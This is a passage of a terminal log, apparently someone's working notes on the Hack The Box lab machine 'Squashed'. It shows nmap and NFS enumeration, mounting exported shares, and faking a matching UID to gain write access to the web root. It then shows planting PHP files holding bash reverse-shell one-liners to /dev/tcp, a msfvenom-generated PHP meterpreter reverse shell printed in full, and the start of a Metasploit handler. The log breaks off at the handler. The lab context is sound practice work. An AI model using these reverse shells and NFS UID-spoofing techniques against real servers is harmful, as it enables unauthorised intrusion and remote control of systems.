https://app.hackthebox.com/machines/Squashed
info collecting
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -A 10.10.11.191 -T4 1 ⨯
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-08 16:11 HKT
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 10.10.11.191 (10.10.11.191)
Host is up (0.62s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Built Better
|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 41171/tcp mountd
| 100005 1,2,3 49582/udp mountd
| 100005 1,2,3 52017/tcp6 mountd
| 100005 1,2,3 52270/udp6 mountd
| 100021 1,3,4 40811/tcp nlockmgr
| 100021 1,3,4 45367/tcp6 nlockmgr
| 100021 1,3,4 46131/udp6 nlockmgr
| 100021 1,3,4 47277/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=4/8%OT=22%CT=1%CU=40626%PV=Y%DS=2%DC=T%G=Y%TM=64312231
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M537ST11NW7%O2=M537ST11NW7%O3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST11
OS:NW7%O6=M537ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 577.95 ms 10.10.16.1 (10.10.16.1)
2 291.62 ms 10.10.11.191 (10.10.11.191)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.11 seconds
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -A -v -sS -sV 10.10.11.191
[sudo] kwkl 的密码:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-08 16:36 HKT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 16:36
Completed NSE at 16:36, 0.00s elapsed
Initiating NSE at 16:36
Completed NSE at 16:36, 0.00s elapsed
Initiating NSE at 16:36
Completed NSE at 16:36, 0.00s elapsed
Initiating Ping Scan at 16:36
Scanning 10.10.11.191 [4 ports]
Completed Ping Scan at 16:36, 0.33s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:36
Completed Parallel DNS resolution of 1 host. at 16:36, 0.00s elapsed
Initiating SYN Stealth Scan at 16:36
Scanning 10.10.11.191 (10.10.11.191) [1000 ports]
Discovered open port 80/tcp on 10.10.11.191
Discovered open port 111/tcp on 10.10.11.191
Discovered open port 22/tcp on 10.10.11.191
Discovered open port 2049/tcp on 10.10.11.191
Completed SYN Stealth Scan at 16:36, 5.48s elapsed (1000 total ports)
Initiating Service scan at 16:36
Scanning 4 services on 10.10.11.191 (10.10.11.191)
Completed Service scan at 16:36, 6.96s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 10.10.11.191 (10.10.11.191)
Retrying OS detection (try #2) against 10.10.11.191 (10.10.11.191)
Retrying OS detection (try #3) against 10.10.11.191 (10.10.11.191)
Retrying OS detection (try #4) against 10.10.11.191 (10.10.11.191)
Initiating Traceroute at 16:37
Completed Traceroute at 16:37, 0.62s elapsed
Initiating Parallel DNS resolution of 1 host. at 16:37
Completed Parallel DNS resolution of 1 host. at 16:37, 0.00s elapsed
NSE: Script scanning 10.10.11.191.
Initiating NSE at 16:37
Completed NSE at 16:37, 31.08s elapsed
Initiating NSE at 16:37
Completed NSE at 16:37, 3.21s elapsed
Initiating NSE at 16:37
Completed NSE at 16:37, 0.00s elapsed
Nmap scan report for 10.10.11.191 (10.10.11.191)
Host is up (0.64s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Built Better
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 41171/tcp mountd
| 100005 1,2,3 49582/udp mountd
| 100005 1,2,3 52017/tcp6 mountd
| 100005 1,2,3 52270/udp6 mountd
| 100021 1,3,4 40811/tcp nlockmgr
| 100021 1,3,4 45367/tcp6 nlockmgr
| 100021 1,3,4 46131/udp6 nlockmgr
| 100021 1,3,4 47277/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 2.6.32 (94%), Linux 5.0 - 5.3 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 21.536 days (since Sat Mar 18 03:45:38 2023)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 608.28 ms 10.10.16.1 (10.10.16.1)
2 304.64 ms 10.10.11.191 (10.10.11.191)
NSE: Script Post-scanning.
Initiating NSE at 16:37
Completed NSE at 16:37, 0.00s elapsed
Initiating NSE at 16:37
Completed NSE at 16:37, 0.00s elapsed
Initiating NSE at 16:37
Completed NSE at 16:37, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.57 seconds
Raw packets sent: 1234 (59.494KB) | Rcvd: 1235 (72.093KB)
┌──(kwkl㉿kwkl)-[~]
└─$ rpcinfo -p 10.10.11.191 1 ⨯
program vers proto port service
100000 4 tcp 111 portmapper
100000 3 tcp 111 portmapper
100000 2 tcp 111 portmapper
100000 4 udp 111 portmapper
100000 3 udp 111 portmapper
100000 2 udp 111 portmapper
100005 1 udp 42363 mountd
100005 1 tcp 59251 mountd
100005 2 udp 45798 mountd
100005 2 tcp 58335 mountd
100005 3 udp 49582 mountd
100005 3 tcp 41171 mountd
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
100227 3 tcp 2049
100003 3 udp 2049 nfs
100227 3 udp 2049
100021 1 udp 47277 nlockmgr
100021 3 udp 47277 nlockmgr
100021 4 udp 47277 nlockmgr
100021 1 tcp 40811 nlockmgr
100021 3 tcp 40811 nlockmgr
100021 4 tcp 40811 nlockmgr
┌──(kwkl㉿kwkl)-[~]
└─$
nmap --script=nfs-* 10.10.11.191
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-08 22:11 HKT
Nmap scan report for 10.10.11.191 (10.10.11.191)
Host is up (0.74s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
| nfs-showmount:
| /home/ross *
|_ /var/www/html *
2049/tcp open nfs
Nmap done: 1 IP address (1 host up) scanned in 122.08 seconds
mount nfs
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ 100 ⨯
sudo apt-get install nfs-common
[sudo] kwkl 的密码:
对不起,请重试。
[sudo] kwkl 的密码:
正在读取软件包列表... 完成
正在分析软件包的依赖关系树... 完成
正在读取状态信息... 完成
下列软件包是自动安装的并且现在不需要了:
blt buildah conmon fonts-lyx fuse-overlayfs gir1.2-ayatanaappindicator3-0.1 golang-github-containernetworking-plugin-dnsname golang-github-containers-common
golang-github-containers-image isympy-common isympy3 libb2-1 libduktape207 libegl-dev libgl-dev libgl1-mesa-dev libgles-dev libgles1 libgles2 libglu1-mesa-dev libglut-dev
libglut3.12 libglvnd-core-dev libglvnd-dev libglx-dev libjs-jquery-ui libjs-uglify libopengl-dev libostree-1-1 libperl5.34 libprotobuf32 libpython3.11-dev libpython3.9
libpython3.9-dev libpython3.9-minimal libpython3.9-stdlib libqt6core6 libqt6dbus6 libqt6network6 libqt6sql6 libqt6sql6-sqlite libqt6test6 libqt6xml6 libslirp0 libsubid4
libts0 libxext-dev perl-modules-5.34 podman python-matplotlib-data python3-appdirs python3-cycler python3-fs python3-mpmath python3-opengl python3-sympy python3.11
python3.11-dev python3.11-minimal python3.9 python3.9-dev python3.9-minimal qt6-base-dev-tools qt6-translations-l10n qtchooser ruby-uglifier ruby2.7 slirp4netns
tk8.6-blt2.5 uidmap unicode-data
使用'sudo apt autoremove'来卸载它(它们)。
将会同时安装下列软件:
keyutils libkeyutils1 libnfsidmap1
建议安装:
open-iscsi watchdog
下列【新】软件包将被安装:
keyutils libnfsidmap1 nfs-common
下列软件包将被升级:
libkeyutils1
升级了 1 个软件包,新安装了 3 个软件包,要卸载 0 个软件包,有 1860 个软件包未被升级。
需要下载 378 kB 的归档。
解压缩后会消耗 1,579 kB 的额外空间。
您希望继续执行吗? [Y/n] y
获取:1 https://kali.download/kali kali-rolling/main amd64 libkeyutils1 amd64 1.6.3-2 [8,808 B]
获取:2 https://kali.download/kali kali-rolling/main amd64 libnfsidmap1 amd64 1:2.6.2-4 [54.7 kB]
获取:3 https://kali.download/kali kali-rolling/main amd64 keyutils amd64 1.6.3-2 [54.5 kB]
获取:4 https://kali.download/kali kali-rolling/main amd64 nfs-common amd64 1:2.6.2-4 [260 kB]
已下载 378 kB,耗时 4秒 (96.3 kB/s)
(正在读取数据库 ... 系统当前共安装有 389826 个文件和目录。)
准备解压 .../libkeyutils1_1.6.3-2_amd64.deb ...
正在解压 libkeyutils1:amd64 (1.6.3-2) 并覆盖 (1.6.1-2) ...
正在设置 libkeyutils1:amd64 (1.6.3-2) ...
正在选中未选择的软件包 libnfsidmap1:amd64。
(正在读取数据库 ... 系统当前共安装有 389826 个文件和目录。)
准备解压 .../libnfsidmap1_1%3a2.6.2-4_amd64.deb ...
正在解压 libnfsidmap1:amd64 (1:2.6.2-4) ...
正在选中未选择的软件包 keyutils。
准备解压 .../keyutils_1.6.3-2_amd64.deb ...
正在解压 keyutils (1.6.3-2) ...
正在选中未选择的软件包 nfs-common。
准备解压 .../nfs-common_1%3a2.6.2-4_amd64.deb ...
正在解压 nfs-common (1:2.6.2-4) ...
正在设置 libnfsidmap1:amd64 (1:2.6.2-4) ...
正在设置 keyutils (1.6.3-2) ...
正在设置 nfs-common (1:2.6.2-4) ...
Creating config file /etc/idmapd.conf with new version
Creating config file /etc/nfs.conf with new version
正在添加系统用户"statd" (UID 125)...
正在将新用户"statd" (UID 125)添加到组"nogroup"...
useradd warning: statd's uid 125 outside of the UID_MIN 1000 and UID_MAX 60000 range.
无法创建主目录"/var/lib/nfs"。
update-rc.d: As per Kali policy, nfs-common init script is left disabled.
Created symlink /etc/systemd/system/multi-user.target.wants/nfs-client.target → /lib/systemd/system/nfs-client.target.
Created symlink /etc/systemd/system/remote-fs.target.wants/nfs-client.target → /lib/systemd/system/nfs-client.target.
auth-rpcgss-module.service is a disabled or a static unit, not starting it.
nfs-idmapd.service is a disabled or a static unit, not starting it.
nfs-utils.service is a disabled or a static unit, not starting it.
proc-fs-nfsd.mount is a disabled or a static unit, not starting it.
rpc-gssd.service is a disabled or a static unit, not starting it.
rpc-statd-notify.service is a disabled or a static unit, not starting it.
rpc-statd.service is a disabled or a static unit, not starting it.
rpc-svcgssd.service is a disabled or a static unit, not starting it.
rpc_pipefs.target is a disabled or a static unit, not starting it.
var-lib-nfs-rpc_pipefs.mount is a disabled or a static unit, not starting it.
正在处理用于 libc-bin (2.36-8) 的触发器 ...
正在处理用于 man-db (2.9.4-2) 的触发器 ...
正在处理用于 kali-menu (2021.3.3) 的触发器 ...
Scanning processes...
Scanning candidates...
Scanning processor microcode...
Scanning linux images...
Running kernel seems to be up-to-date.
Failed to check for processor microcode upgrades.
Restarting services...
systemctl restart packagekit.service
Service restarts being deferred:
systemctl restart NetworkManager.service
systemctl restart lightdm.service
No containers need to be restarted.
User sessions running outdated binaries:
kwkl @ session #2: chrome[10972,10988,10989,10993], code[4353,4356,4357,4472,4589], panel-1-whisker[1563], xfce4-panel[1550], xfce4-session[1412], zsh[2746,3802]
kwkl @ user manager service: systemd[1385]
No VM guests are running outdated hypervisor (qemu) binaries on this host.
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]

└─$ showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ showmount --all 10.10.11.191
All mount points on 10.10.11.191:
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ showmount --exports 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo mount -t nfs 10.10.11.191:/home/ross /home/kwkl/HODL/htb/squashed/ross -o nolock 32 ⨯
[sudo] kwkl 的密码:
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed/ross]
└─$ sudo mount -t nfs 10.10.11.191:/var/www/html /home/kwkl/HODL/htb/squashed/html -o nolock
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed/ross]
└─$
files
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls -al ross
总用量 68
drwxr-xr-x 14 1001 1001 4096 4月 7 13:20 .
drwxr-xr-x 5 kwkl kwkl 4096 4月 8 22:23 ..
lrwxrwxrwx 1 root root 9 10月 20 21:24 .bash_history -> /dev/null
drwx------ 11 1001 1001 4096 10月 21 22:57 .cache
drwx------ 12 1001 1001 4096 10月 21 22:57 .config
drwxr-xr-x 2 1001 1001 4096 10月 21 22:57 Desktop
drwxr-xr-x 2 1001 1001 4096 10月 21 22:57 Documents
drwxr-xr-x 2 1001 1001 4096 10月 21 22:57 Downloads
drwx------ 3 1001 1001 4096 10月 21 22:57 .gnupg
drwx------ 3 1001 1001 4096 10月 21 22:57 .local
drwxr-xr-x 2 1001 1001 4096 10月 21 22:57 Music
drwxr-xr-x 2 1001 1001 4096 10月 21 22:57 Pictures
drwxr-xr-x 2 1001 1001 4096 10月 21 22:57 Public
drwxr-xr-x 2 1001 1001 4096 10月 21 22:57 Templates
drwxr-xr-x 2 1001 1001 4096 10月 21 22:57 Videos
lrwxrwxrwx 1 root root 9 10月 21 21:07 .viminfo -> /dev/null
-rw------- 1 1001 1001 57 4月 7 13:20 .Xauthority
-rw------- 1 1001 1001 2475 4月 7 13:20 .xsession-errors
-rw------- 1 1001 1001 2475 12月 27 23:33 .xsession-errors.old
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls -al webhtml
ls: 无法访问 'webhtml/.': 权限不够
ls: 无法访问 'webhtml/..': 权限不够
ls: 无法访问 'webhtml/.htaccess': 权限不够
ls: 无法访问 'webhtml/index.html': 权限不够
ls: 无法访问 'webhtml/images': 权限不够
ls: 无法访问 'webhtml/css': 权限不够
ls: 无法访问 'webhtml/js': 权限不够
总用量 0
d????????? ? ? ? ? ? .
d????????? ? ? ? ? ? ..
?????????? ? ? ? ? ? css
?????????? ? ? ? ? ? .htaccess
?????????? ? ? ? ? ? images
?????????? ? ? ? ? ? index.html
?????????? ? ? ? ? ? js
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls -ld webhtml 1 ⨯
drwxr-xr-- 5 2017 www-data 4096 4月 8 22:40 webhtml
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo useradd webuser
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo usermod -u 2017 webuser
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo passwd webuser 1 ⨯
新的 密码:
重新输入新的 密码:
passwd:已成功更新密码
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ su webuser
密码:
$ ls -al webhtml
总用量 56
drwxr-xr-- 5 webuser www-data 4096 4月 8 22:45 .
drwxr-xr-x 6 kwkl kwkl 4096 4月 8 22:42 ..
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:45 css
-rw-r--r-- 1 webuser www-data 44 10月 21 18:30 .htaccess
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:45 images
-rw-r----- 1 webuser www-data 32532 4月 8 22:45 index.html
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:45 js
$ cd webhtml
create user
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls -ld webhtml 1 ⨯
drwxr-xr-- 5 2017 www-data 4096 4月 8 22:40 webhtml
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo useradd webuser
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo usermod -u 2017 webuser
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo passwd webuser 1 ⨯
新的 密码:
重新输入新的 密码:
passwd:已成功更新密码
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.16.19 LPORT=5555 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1112 bytes
Saved as: shell.php
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ su webuser
密码:
$ ls -al webhtml
总用量 56
drwxr-xr-- 5 webuser www-data 4096 4月 8 22:45 .
drwxr-xr-x 6 kwkl kwkl 4096 4月 8 22:42 ..
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:45 css
-rw-r--r-- 1 webuser www-data 44 10月 21 18:30 .htaccess
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:45 images
-rw-r----- 1 webuser www-data 32532 4月 8 22:45 index.html
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:45 js
$ cd webhtml
$ ls
css images index.html js
$ cat <?php system("bash -c 'bash -i >& /dev/tcp/10.10.16.19/9999 0>&1'");?> >> 1.php
sh: 4: Syntax error: "(" unexpected
$ echo "<?php system("bash -c 'bash -i >& /dev/tcp/10.10.16.19/9999 0>&1'");?>" >> 1.php
$ ls
1.php css images index.html js
$ cat 1.php
<?php system(bash -c bash -i >& /dev/tcp/10.10.16.19/9999 0>&1);?>
$ ls
1.php css images index.html js
$ ls -al
总用量 60
drwxr-xr-- 5 webuser www-data 4096 4月 8 22:53 .
drwxr-xr-x 6 kwkl kwkl 4096 4月 8 22:42 ..
-rw-r--r-- 1 webuser webuser 67 4月 8 22:53 1.php
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 css
-rw-r--r-- 1 webuser www-data 44 10月 21 18:30 .htaccess
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 images
-rw-r----- 1 webuser www-data 32532 4月 8 22:50 index.html
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 js
$ ls -ld *
-rw-r--r-- 1 webuser webuser 67 4月 8 22:53 1.php
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 css
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 images
-rw-r----- 1 webuser www-data 32532 4月 8 22:50 index.html
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 js
$ chmod 755 1.php
$ ls -al
总用量 60
drwxr-xr-- 5 webuser www-data 4096 4月 8 22:53 .
drwxr-xr-x 6 kwkl kwkl 4096 4月 8 22:42 ..
-rwxr-xr-x 1 webuser webuser 67 4月 8 22:53 1.php
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 css
-rw-r--r-- 1 webuser www-data 44 10月 21 18:30 .htaccess
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 images
-rw-r----- 1 webuser www-data 32532 4月 8 22:50 index.html
drwxr-xr-x 2 webuser www-data 4096 4月 8 22:50 js
$ cat ../shell.php >> 2.php
$ cat 2.php
/*<?php /**/ error_reporting(0); $ip = '10.10.16.19'; $port = 5555; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();$
$ chmod +x 2.php
$ ls -al
总用量 56
drwxr-xr-- 5 webuser www-data 4096 4月 8 23:00 .
drwxr-xr-x 6 kwkl kwkl 4096 4月 8 22:57 ..
drwxr-xr-x 2 webuser www-data 4096 4月 8 23:00 css
-rw-r--r-- 1 webuser www-data 44 10月 21 18:30 .htaccess
drwxr-xr-x 2 webuser www-data 4096 4月 8 23:00 images
-rw-r----- 1 webuser www-data 32532 4月 8 23:00 index.html
drwxr-xr-x 2 webuser www-data 4096 4月 8 23:00 js
$ cat ../shell.php >> 2.php
$ webuser
or:
bash -i >& /dev/tcp/10.10.16.15/1337 0>&1
<?phpsystem("bash -c 'bash -i >& /dev/tcp/10.10.16.19/9999 0>&1'");?>
browser 2.php
]
└─$ msfconsole
[!] The following modules were loaded with warnings:
___ ____
,-""`.< HONK >
,' _ e )`-._ / ----
/ ,' `-._<.===-'
/ /
/ ;
_ / ;(`._ _.-""""--..__,' |<_ `-""\<`- :(__ <__. ;`-. '-.__. _.' /
\`-.__,-' _,'`._ , /__,-'
""._\__,'<<____
||`----.`.||\`.;|___ \-``\ --<`.`.<`-'
=[ metasploit v6.2.26-dev ]
+ -- --=[2266 exploits - 1189 auxiliary - 404 post ]
+ -- --=[951 payloads - 45 encoders - 11 nops ]
+ -- --=[9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
msf6 >exit
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ chmod777 shell.php
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ msfconsole
[!] The following modules were loaded with warnings:
######## ################## ####################### ########################## ######################################################################################################################################################## ######## ### ### #### ##### ####### ####### ########## ########################### ######################## ###################### ################ ########## ############ ################# ############## ############## ########### ############### #################################### # ### # # ############################ ## ## ##
https://metasploit.com
=[ metasploit v6.2.26-dev ]
+ -- --=[2266 exploits - 1189 auxiliary - 404 post ]
+ -- --=[951 payloads - 45 encoders - 11 nops ]
+ -- --=[9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler)> use payload php/meterpreter/reverse_tcp
Matching Modules
================# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
